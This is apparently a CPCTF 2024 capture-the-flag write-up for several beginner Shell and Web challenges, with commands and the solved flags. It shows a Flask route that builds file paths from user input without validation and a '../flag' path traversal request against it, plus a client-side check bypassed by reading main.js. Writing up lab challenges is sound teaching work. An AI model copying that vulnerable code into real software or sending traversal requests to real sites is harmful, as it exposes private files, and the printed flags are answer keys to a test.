CPCTF 2024 Writeup
Shell
netcat

To connect via netcat:
nc shell-netcat.web.cpctf.space 30010
Flag : CPCTF{nc_means_netcat}
veeeeeery long text

After logging in via SSH with the provided credentials. The flag.txt is very long, extract the flag using grep :
cat flag.txt | grep -o cpctf{.*}
Flag : CPCTF{p1pe_15_u5efu1}
Web
Typing game

The Typing Game challenge requires typing 85 words within 10 seconds time limit to obtain the flag.
However, the validation is done on the client side. By inspecting the JavaScript code (main.js), we can find the flag without actually completing the typing task.
curl -s https://typing-game.web.cpctf.space/main.js | grep -o CPCTF{.*}
Flag : CPCTF{y0u_4r3_4_typ1ng_m45t3r}
Read Novels
In this challenge, we’re given with a web application where we can explore different novels. The key here is understanding the application’s backend functionality.
By examining the provided Python code (app.py) and corresponding HTML template (index.html). We can easily discover a Potential vulnerability: Path Traversal
index.html
<!DOCTYPE html>
<html>
<head>
<title>ヨムカク</title>
</head>
<body>
<h1>ヨムカク</h1>
<p>お気に入りの小説を探してみましょう。</p>
</body>
</html>
app.py
@app.route('/novel', methods=['GET'])
def novel():
name = request.args.get('name')
filepath = './novel/' + name
if os.path.exists(filepath) == False:
return "File not found"
if os.path.isfile(filepath) == False:
return "Not a file"
body = open(filepath, 'r').read()
return render_template('novel.html', title=name, body=body)
The application allows users to browse and read novels stored in the ./novel/ directory. However, a potential vulnerability exists due to the lack of proper input validation, allowing for Path Traversal attacks.

curl -s https://read-novels.web.cpctf.space/novel?name=../flag | grep -o CPCTF{.*}
Flag : CPCTF{P4th_tr4v3rs41_15_v3ry_d4ng3r0u5}